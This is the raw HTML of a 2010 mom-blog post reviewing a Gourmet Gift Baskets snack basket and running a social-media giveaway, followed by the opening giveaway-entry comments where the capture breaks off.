#featured-sec{background-color:#f9a85f;border-color:#fb8f3d}body#layout #featured-sec .widget-content{display:block}body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}body#layout #featured-sec .add_widget{border-color:#fb8f3d}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff!important}body#layout .layout-widget-description{display:none!important}body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}body#layout .box-sec .add_widget{border-color:#3498db}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}body#layout #footer-sec3{margin-right:0}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3434827771779963195&amp;zx=452b8cf6-0757-4498-a3f3-852d17a01134' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3434827771779963195&amp;zx=452b8cf6-0757-4498-a3f3-852d17a01134' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML905'>
</div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div></div>
</div>

<div id="outer-wrapper" class="item">

  <div id='main-header'>
<div class='tm-head group row'>
<div id='logo-wrap'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nymomstyle.com/' style='display:block'><h1 style='display:none'></h1>
<img alt='NY MomStyle' height='52px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqHIpxWvarG3C3zXHP7jIjYIPI-04wRIAPM5HxowQr_qRSOErRkbbdzAJCTdQeohGzRg_E-CLgC3Cx9VZOl91gJNbiHYP9iRroq7aqiLxiOipLFkgWq5JmzlxBO2_pI3hVMfSMJZhBA2Y/s1600/Logo+remake.png' style='display:block' width='198px; '/>
</a>
</div>
</div></div>
<span id='tagline'></span>
</div>
<div id='header-elements'>
<div id='header-social'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='Twitter' href='https://twitter.com/nymomstyle' title='Twitter'></a></li>
<li><a class='Pinterest' href='https://www.pinterest.com/nymomstyle/' title='Pinterest'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/nymomstyle/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div id='header-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Search website ...' type='text' value=''/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</div>
</div>
<!-- Main Menu -->
<div class='tm-menu'>
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.nymomstyle.com/'><i class='fa fa-home'></i></a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList96'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.nymomstyle.com/p/about-me.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Beauty' itemprop='url'>Beauty</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Fitness' itemprop='url'>Fitness</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Electronics' itemprop='url'>Tech</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Appliances' itemprop='url'>Appliances</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Entertainment' itemprop='url'>Entertainment</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Holiday%20Guide' itemprop='url'>Shopping Guides</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/p/term-of-service.html' itemprop='url'>Terms Of Service</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
<div id='random-icon'></div>
</div>
</nav>
</div>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutQEUWCNF1YRoACElZSB6JreNFhSXQN3hJlFb11uAVCNt4BICwbdMzwC8w-4fGibuJ6UyrNZCyYifssckAwOkmtHnjN0k0JHBvyrvflgW0aw1Qw0Z7XXx2rSU4TkSn1lF5Rn2NbIbSZnI/s1600/facebook_icon.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.nymomstyle.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.nymomstyle.com/search/label/Gift%20Baskets' property='v:title' rel='v:url'>Gift Baskets</a></span>
<brc>/</brc>
<span>Gourmet Gift Basket Review and Giveaway</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Gourmet Gift Basket Review and Giveaway
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05527750793073035330' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05527750793073035330' rel='author' title='Destiny'>
<span itemprop='name'>Destiny</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='8:27 PM'>8:27&#8239;PM</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4108533547864302947' itemprop='articleBody'>
<meta content='     THE GIVEAWAY IS CLOSED!      THANKS TO EVERYONE WHO ENTERED.  CONGRATS MICHELE YOU ARE THE WINNER OF THE SNACK GIFT BASKET.  YOU HAVE 3...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutQEUWCNF1YRoACElZSB6JreNFhSXQN3hJlFb11uAVCNt4BICwbdMzwC8w-4fGibuJ6UyrNZCyYifssckAwOkmtHnjN0k0JHBvyrvflgW0aw1Qw0Z7XXx2rSU4TkSn1lF5Rn2NbIbSZnI/s1600/facebook_icon.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" n4="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutQEUWCNF1YRoACElZSB6JreNFhSXQN3hJlFb11uAVCNt4BICwbdMzwC8w-4fGibuJ6UyrNZCyYifssckAwOkmtHnjN0k0JHBvyrvflgW0aw1Qw0Z7XXx2rSU4TkSn1lF5Rn2NbIbSZnI/s1600/facebook_icon.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<strong>THE GIVEAWAY IS CLOSED!&nbsp; </strong></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<strong>THANKS TO EVERYONE WHO ENTERED.&nbsp; CONGRATS MICHELE YOU ARE THE WINNER OF THE SNACK GIFT BASKET.&nbsp; YOU HAVE 36 HOURS TO RESPOND OR ANOTHER WINNER WILL BE CHOOSEN.</strong></div>
<br />
I just love the way Gourmet gift baskets are packed and all of the varies of things to eat. Gourment Gift Baskets sent me their <a href="http://www.gourmetgiftbaskets.com/Snack-Gift-Basket-Small.asp"><span style="color: #990000;">Snack Gift Basket - Classic</span></a> for me to review. I never received a gift basket from anyone before. This was my first one. I just love the snacks and sturdy wood basket. I can reuse the basket by putting my crafts or cookies. I'm always eatting some snacks. It's nice for me to snack on something light; then eatting heavy foods at night. It's a way I can maintain my weight after having my baby. <br />
<br />
I think my two year old son takes after me. He wanted to open the plastic from the gift basket to eat. It looks so good to eat. I couldn't get enough. It arrived nicely packed with no tears or dents. They shipped me their gift basket quickly. They even guarantee their baskets will arrive on time. I really do recommend buying from them. Their gift baskets are beautiful. Anyone would love to receive a gift basket or two from them. <br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3rc1X1FyHhaSvU_wx9uanCb16yLiUgLj3w1rbTxp0K0_eBd2uK2mACKxYD6CGLOlZ3-8L5fCHT4R9zfS5cyCBrrzK09jhuW_60_4RACBjxp-0nF0mtfDW4DcB3AGDO4hT1ptTEavK2bIe/s1600/basket_snack.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" n4="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3rc1X1FyHhaSvU_wx9uanCb16yLiUgLj3w1rbTxp0K0_eBd2uK2mACKxYD6CGLOlZ3-8L5fCHT4R9zfS5cyCBrrzK09jhuW_60_4RACBjxp-0nF0mtfDW4DcB3AGDO4hT1ptTEavK2bIe/s1600/basket_snack.jpg" /></a></div>
<br />
They have baskets for corporate gifts, fruit &amp; health, same day gifts, holidays and every occasion you desire. Visit their website to buy or view their gift baskets at <a href="http://www.gourmetgiftbaskets.com/default.aspx"><span style="color: #990000;">Gourment Gift Baskets</span></a>. The <a href="http://www.gourmetgiftbaskets.com/Snack-Gift-Basket-Small.asp"><span style="color: #990000;">Snack Gift Basket - Classic</span></a> retail price is $59.99. It's well worth the price because your getting quality and they deliver on time. If you love snacks buy one for yourself or for a friend at <a href="http://www.gourmetgiftbaskets.com/Snack-Gift-Basket-Small.asp"><span style="color: #990000;">Snack Gift Basket - Classic</span></a>. The Snack Gift Basket-Classic includes so many items from:<br />
<br />
* <strong>Raspberry Honey Mustard Pretzel Dip</strong><br />
<br />
* <strong>Gourmet Dipping Pretzels</strong><br />
<br />
* <strong>Key Lime White Chocolate Chip Cookies</strong><br />
<br />
* <strong>Almond Pecan Crunch</strong><br />
<br />
* <strong>Peanuts Trail Mix</strong> <br />
<br />
* <strong>Buttered Pecan Crunch</strong><br />
<br />
* <strong>Peanut Roll</strong> <br />
<br />
* <strong>Organic Coconut Bar</strong> <br />
<br />
* <strong>Cheese Biscuits</strong><br />
<br />
<strong>Gourment Gift Basket</strong> has generously offered to giveaway a Snack Gift Basket-Classic to one of my readers.<br />
<br />
<strong>Win it!</strong> Visit Gourment Gift Basket on <a href="http://www.facebook.com/GourmetGiftBaskets"><span style="color: #990000;">Facebook</span></a>. Extra Entry: mention on their Facebook wall. What product you like from Gourment Gift Baskets website? <strong>This must be done in order for entries to count!</strong> You must leave a comment that you completed the submisson.<br />
<br />
<strong>EXTRA ENTRIES</strong><br />
<br />
1. Like Gourment Gift Basket on <a href="http://www.facebook.com/GourmetGiftBaskets"><span style="color: #990000;">Facebook</span></a> and me on <a href="http://www.facebook.com/pages/Jylas-Three-Of-Us-Giveaway/161699169949"><span style="color: #990000;">Facebook</span></a>. <br />
<br />
2. Follow Gourment Gift Basket on <a href="http://twitter.com/gmtgiftbaskets"><span style="color: #990000;">Twitter</span></a> and me on <a href="http://twitter.com/jylasthreeofus"><span style="color: #990000;">Twitter</span></a>. Extra Entries: Tweet Twice a day: <strong>Enter to win a Gourment Snack Gift Basket Giveaway @ <a href="http://www.reviewitpr.com/"><span style="color: #990000;">http://www.reviewitpr.com</span></a>. </strong><br />
<br />
3. Follow me on Google Friend Connect. <br />
<br />
4. Grab my Christmas Gift Guide Button. (Comment with your blog link where located)<br />
<br />
5. Subscribe by email<br />
<br />
<strong>Good Luck!</strong><br />
<br />
Contest ends on January 12, 2011 at 11:59pm EST when I will draw a winner at random. <strong>Please leave your email address in a comment in order to win.</strong> I will notify the winner and you will have 36 hours to respond!<br />
<br />
<strong>Open to US and Canada Only!</strong><br />
<br />
<div style="text-align: left;">
<span style="font-family: 'Trebuchet MS', sans-serif;">Disclaimer: ReviewIt PR was not compensated for this post. &nbsp;The sponsor is responsible for the products in the giveaway promotion. &nbsp;We are disclosing this accordance with Federal Trade Commission's 16 CFR, Part 255: "Guide Concerning the Use of Endorsements and Testimonials in Advertising. Want to have your product featured in a promotional review or giveaway email us at reviewitpr@gmail.com.</span></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='single-elements group'>
<span class='label-head'>
<a href='https://www.nymomstyle.com/search/label/Gift%20Baskets' rel='tag'>Gift Baskets</a>
</span>
<div class='share-box'>
<li class='twitter'><a href='http://twitter.com/share?url=https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html&title=Gourmet Gift Basket Review and Giveaway' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html&title=Gourmet Gift Basket Review and Giveaway' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='google'><a href='https://plus.google.com/share?url=https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html&title=Gourmet Gift Basket Review and Giveaway' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='pinterest'><a href='http://pinterest.com/pin/create/button/?url=https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutQEUWCNF1YRoACElZSB6JreNFhSXQN3hJlFb11uAVCNt4BICwbdMzwC8w-4fGibuJ6UyrNZCyYifssckAwOkmtHnjN0k0JHBvyrvflgW0aw1Qw0Z7XXx2rSU4TkSn1lF5Rn2NbIbSZnI/s1600/facebook_icon.jpg&description=     THE GIVEAWAY IS CLOSED!      THANKS TO EVERYONE WHO ENTERED.  CONGRATS MICHELE YOU ARE THE WINNER OF THE SNACK GIFT BASKET.  YOU HAVE 3...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
</div>
</div>
<div style='clear:both'></div>
<div class='share-box-wat'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<whatsapp href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html' text='Gourmet Gift Basket Review and Giveaway'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Gourmet Gift Basket Review and Giveaway >> https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
<a class='hide-label'>Gift Baskets</a>
</div>
</div>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Leave a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutQEUWCNF1YRoACElZSB6JreNFhSXQN3hJlFb11uAVCNt4BICwbdMzwC8w-4fGibuJ6UyrNZCyYifssckAwOkmtHnjN0k0JHBvyrvflgW0aw1Qw0Z7XXx2rSU4TkSn1lF5Rn2NbIbSZnI/s1600/facebook_icon.jpg' itemprop='url'/>
</div>
<meta content='NY MomStyle' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>81 comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c4434043878066417976'>
<a name='c4434043878066417976'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4434043878066417976'>
<p>
Visited GourmetGiftBaskets.com on Facebook :)  *Thanks* for the giveaway!<br /><a href="http://scr.im/ladybugemail" rel="nofollow">http://scr.im/ladybugemail</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292567363929#c4434043878066417976' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 17, 2010 at 1:29&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4434043878066417976' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4832739765005338565'>
<a name='c4832739765005338565'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4832739765005338565'>
<p>
<a href="http://www.facebook.com/GourmetGiftBaskets/posts/138664769521493" rel="nofollow">Commented</a> on the GourmetGiftBaskets.com Facebook Wall<br /><a href="http://scr.im/ladybugemail" rel="nofollow">http://scr.im/ladybugemail</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292567375823#c4832739765005338565' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 17, 2010 at 1:29&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4832739765005338565' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8097258170041654490'>
<a name='c8097258170041654490'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8097258170041654490'>
<p>
<a href="http://www.facebook.com/TheLuckyLadybug?sk=friends" rel="nofollow">I Like</a> GourmetGiftBaskets.com and Jyla&#39;s Three Of Us Giveaway on Facebook<br /><a href="http://scr.im/ladybugemail" rel="nofollow">http://scr.im/ladybugemail</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292567386537#c8097258170041654490' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 17, 2010 at 1:29&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8097258170041654490' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4407880649138624862'>
<a name='c4407880649138624862'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4407880649138624862'>
<p>
Following @gmtgiftbaskets and @jylasthreeofus on <a href="http://twitter.com/TheLuckyLadybug" rel="nofollow">Twitter</a><br /><a href="http://scr.im/ladybugemail" rel="nofollow">http://scr.im/ladybugemail</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292567397018#c4407880649138624862' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 17, 2010 at 1:29&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4407880649138624862' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6587587663421748741'>
<a name='c6587587663421748741'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6587587663421748741'>
<p>
<a href="http://mobile.twitter.com/theluckyladybug/status/15654606193299456" rel="nofollow">Tweeted</a> the giveaway<br /><a href="http://scr.im/ladybugemail" rel="nofollow">http://scr.im/ladybugemail</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292567406936#c6587587663421748741' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 17, 2010 at 1:30&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6587587663421748741' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9177294093768785097'>
<a name='c9177294093768785097'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9177294093768785097'>
<p>
Publicly following Jyla&#39;s Three Of Us Giveaway with Google Friend Connect [Cheryl F. {The Lucky Ladybug}]<br /><a href="http://scr.im/ladybugemail" rel="nofollow">http://scr.im/ladybugemail</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292567417318#c9177294093768785097' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 17, 2010 at 1:30&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9177294093768785097' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5948737290794852155'>
<a name='c5948737290794852155'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5948737290794852155'>
<p>
The Christmas Gift Guide button is in my <a href="http://www.theluckyladybug.net/" rel="nofollow">sidebar, Events</a><br /><a href="http://scr.im/ladybugemail" rel="nofollow">http://scr.im/ladybugemail</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292567427942#c5948737290794852155' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 17, 2010 at 1:30&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5948737290794852155' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3365407614735518101'>
<a name='c3365407614735518101'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3365407614735518101'>
<p>
Subscribed to Jyla&#39;s Three Of Us Giveaway by email<br /><a href="http://scr.im/ladybugemail" rel="nofollow">http://scr.im/ladybugemail</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292567440104#c3365407614735518101' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 17, 2010 at 1:30&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3365407614735518101' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5837006221105615458'>
<a name='c5837006221105615458'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12685917082696440156" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5837006221105615458-12685917082696440156"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_xeyA-jKei_E/SogY32q9JxI/AAAAAAAAAAk/zfdi_UceZAo/S45-s35/Profile%2BPhoto.jpg" alt="" title="Colleen at Forty Something Bride">

<noscript><img src="//3.bp.blogspot.com/_xeyA-jKei_E/SogY32q9JxI/AAAAAAAAAAk/zfdi_UceZAo/S45-s35/Profile%2BPhoto.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12685917082696440156' rel='nofollow'>Colleen at Forty Something Bride</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5837006221105615458'>
<p>
I visited Gourmet Gift Basket on Facebook.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292590139836#c5837006221105615458' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 17, 2010 at 7:48&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-130395202'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5837006221105615458' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2732743107440934954'>
<a name='c2732743107440934954'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12685917082696440156" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2732743107440934954-12685917082696440156"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_xeyA-jKei_E/SogY32q9JxI/AAAAAAAAAAk/zfdi_UceZAo/S45-s35/Profile%2BPhoto.jpg" alt="" title="Colleen at Forty Something Bride">

<noscript><img src="//3.bp.blogspot.com/_xeyA-jKei_E/SogY32q9JxI/AAAAAAAAAAk/zfdi_UceZAo/S45-s35/Profile%2BPhoto.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12685917082696440156' rel='nofollow'>Colleen at Forty Something Bride</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2732743107440934954'>
<p>
http://www.facebook.com/GourmetGiftBaskets#!/GourmetGiftBaskets/posts/474875348148
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292590149637#c2732743107440934954' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 17, 2010 at 7:49&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-130395202'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2732743107440934954' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6319087847212122699'>
<a name='c6319087847212122699'></a>
